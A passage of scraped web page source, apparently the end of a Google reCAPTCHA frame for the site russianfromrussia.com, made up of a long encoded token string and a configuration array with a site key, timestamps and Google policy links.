EJ8KXP8KlwoQZw4MqFsKEwq5Mw4UMKijCqjAfwrkoXBHDnExtFlrDnQ/CpEJUwoQnw6bDtX9uYMKsRMK1ETfClsOJwpTDnkAgwqXCiMOZGsOAO8Kid1sQwqPDqsKgHcKZw5grwr82wqzDsSHCrUgYZFEeeMOGw5pLFMOtw7PClMKEw4cgSzkUwo3CpljDlcOlUAo5Hm/CuWnDiwQhPA9Iw5XCpGNaOsORTcKLeUbChsOww5vDiS/DmsO8VnDDjsKqwpJew5MbPB4JC3TDqcOfDsKBbyNuTcO1w6VUwoHCpgHDgVc7wp/CuMORCMO/KH7DkgFqw456wpjCksKPXmrDuXl1KMO1wqzDqMOxG8Oow4/CjFDDsR43e8KWcQd4RcK0LMK/w41Yw5U3w4DCh8Kvw5DDh20uw4HDgQ9fcMK7woEGXMO/Ykg9HcODw4LDs8K3w5jCl3rDg8KSwr3DuwPCuX3DlUTDosOqIknDvh/CkQ/DuB5hwrVwwrZJwqTDvhEyworCmCZ8w5vDuizCjWXChjTCq8KfwoYXw6XDs8KVOkrCpjDDvSVBAFbDmcOEwrrClMKgA8KNw5sSwrTDoGMMw7HCtCRdT8Kuw63Ch8K/PMK0wp4yw4bDusO4RMKXwpnDvCvCl8O9FFRnWjJdw4HCrRvCosKWwpB2w43ChsKLw6PCo8Kqw6FzJGQYwr4QwqBdLRgWY8KKI3DCuy1VcsO/w7oLw5J5wq7ClSDCmMKREF/Du8KNwp5qw48zHMOqwoXCkGc3JcKfwqlZSkfCqkxUw67DpnnDoMKjG8KvKMOUAcOMw4YGwp/Cp8OEOMOMwpPCkMOWTWcRwqYlwpvDq8O0Z8ORwolewrXDmsKmwrsPQV/CnMOXYcOICcKtcU1VwqYoS0lmwr/Ds8Kbwo5fasKeXsO8e8Kjwp7DqVTClmFmw5DDssKvw5rDsRnDnXFHw6t1X1jCqXByQsOcwot3w4fDkcONeBgiW8OBLcO1w4nDh8Ohw4zDssOGB3/Cg8O8H8K3w4LDiD7CnsOzORtcwq0CwpLDnMO/wrw3EsOvTGnDiMOmw4HCj0LCn8OUa8Onwr5vHxozUCRdHQd0wr/DvcKjRwxAw4XDqSAowpBQbcOyw47CiMKcwpbCtGQ9IXkpK2xhSTcLw5PCgyFXHMKDw5VWw6/DrDwjTMOQOcOIeMKDwo7Dk8KEXWIHci3DlzoONsOCWHbDmAJEw6rDtcOdF8KLw7XDgzbCo8KRw7ERwqclT8ORw7zDi8OqwrNZw4zDrsOGwqXDhgPCp2nCl2fDnMKRw5LDsUTDlMOdwr7CjcKfJFtFwrZew7pRZ8OVaAjDgMK7ezPDmMOqKG/DhkLDpsK/WsK+Z0APwpPCtUEvwqgDwr08woDCtzfDusK/FMK9w6c3RCUKBsOPWsKtDWvCq1t0w6wBPitOwq/[base64]/GTxcdMKYcsKYXcKwEFNxIMKmwrXCpB3Ds8K/wqxDDsOiIlI+e8KVwqTCnMOtEMOvw5oFVsOGw48AdnnDi0/Dj8Okwp1pBsKGw6w7VSZ3wrgxIcO1N8OOw6woTcK3HzQiw5XCicKbwqNow6LDoMKxQmPCpmzCkUc4I8KEw4U1wq3Cr38VZEIrEEojwqcGCk98LsOnfXkwFFnCpMKqKMKqwrTDjMOew4DDsgB/[base64]/w7nDoWTDg8OtwopodsKgAHbDqcOgw4nDpx5mKsOlw7FVwr/Crjo9w5LDicKpw6vChMKHw4AFw5nCtMKAwoFwLhhSSGU7dFjClzcUPEk0bHUzwr8yw6VhdMONw6EEOiPDn8O/HsK+wq8Vw6gnw5zCjsKpTTpLJGrDl1EZwoHDsS8Cw5PDk8OwQcKpJjTDlcOTanHDtm8OUV/DicKXw5xpf8OTwqMvw78pwpNcw53DvcKjUcO4woQtw5kERcOpIsKtwqDDjsKYDWRyw53CnFMVTE5zZ8Kvdm9fwr/[base64]/[base64]/DrXnDmcO1Ow3DhgwBwqvDjALCvcOTJ3tCw5jCpMOqw508w4lUPHRpWBdxMsK/w6Ffw7s4w6rDojNMw5cDw5NJwp8Pw4nCoMK5FsOnOVNBQsKLwpNVdMOmw5TDg8Kew7VPK8Omw5VYLxh2YcO5dm3CsMKpwqJFw7tfwozCp8K5XcKwcn7CusOQwrYmacO6BjQGAMKDXlAVNEMcfsKVWw/DgzrCh1p+MXLDsFtrwo9nwpc2w5fCscKYwqTCoMK7ZsKBMXbCqWzDsxoZLMKUS8KHcC4Kw7XDiCxYZsOIw5J/w643woxCwqszw5fDhsONRMKZVcOgSUEcwoxAw6Esw5zDpU08FVPDmUN7EnNAw7NGIRcywqY6QR/DnsKJFxgUHEwWw5bCgARUXsKgw6guw7jDpsOrDlN6w5zDnmdzw6FnQlTClERdNcODw7Zyw6XCrcOKTcONTgHDt1AjwrHCmMKZMAN/w5PDlU0Zw6TDjwXDscOMw50cfMK/wrNOXsOvIhHDiD1Xwrlzw7UMwrTDljTDlMK1H1TDgGnCmQHDmBnCmUFYwrdhX1PCqV/CpVQsJ8KNw7TDvcOfNwHDgmhbw6fDi8OFwp1Ed1zDtsKvSMKgJMOrwqFHHQ/Cq8KPRB/[base64]/WUzDqMKzQXxTwqUsw7NGwq8TwqUwRsKPUcORw5FAw5QkF8KPV8OawrIdwqXDuVRXwr9TwpbDusKLw7/Cnglqw4DCocOrGsKfw6TCvMOhw6k7bxI9GsKKV8OrJgEjwogCK8OEwqHDsVUaGw3ClcKEwohnOMKUf13Dp8K6GUZSwpBZw4XDgmTCj1NCLi/ClMK8BcOAwpsaSBllFyIBZMKMw4FyPsO9EcKaRHhmw7jDkMKjwooZHULCnh/CocOvFCV/ZsKeBhjCpX/CijpGYWdqw4DCrcKrw4rCllPDtcKzwop2BMKkw7/CtmDChsKdRcObw4JIJsK9w6zDtlzDpEHCnMKIwpzDnADDjsKMHsO/[base64]/CiADDo8Omw7nCjWfCr8K9wqBtwqtEwqo8woVXeMOAZWDClMOVS1ATCMKfw65/cUdjw4cuwpXCsnQHV8KOw7ADw5MvL8OpH8OUwovDjMO+O0/CgwzDgm3DtcK9dMKIwpQ+DyjCgjTCv8OJwr7CksKNw4DCklbCssOGwqHDrcOlwpDCmcOeT8KxdEYAHB3Cs8KAw4PDiTsTBzxHRcOaJ0MlwrfDmj/DlMOFwr/Dp8O6w7TDnR3DklwNw7vCjwHCk2U6wq7CvMKGeMKxw7rDq8O3woU6wo9wwoDCq1R9w5J6w7gMcMOQwp7Dg8OaGsKIwqbCkx3Ct8KJwq/CpsKQLmzDs8O7w508w7oZw785woxJ\x22],null,[\x22conf\x22,null,\x226LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.russianfromrussia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MTsRD5JGhs6atNJYMv4yAPFfkBH+j2+9i/8xLNZSTWA\\u003d\x22,1,0,null,1,1768729839523,0,0,[167,49,152,85,239],null,[183,208,83,22,157],\x22RC-aZaPnS7PMIgI1A\x22,null,null,null,null,null,\x220dAFcWeA6IuYzqI-7OJd3fXoHBfOEkMOz6EKjGGKY6UtHKHTr6B6Dt0EOrdbC8PZcw1E8yhi3-Z6tbNV52014ANxN1VSSPUFfEAQ\x22,1768812639513]");
    </script></body></html>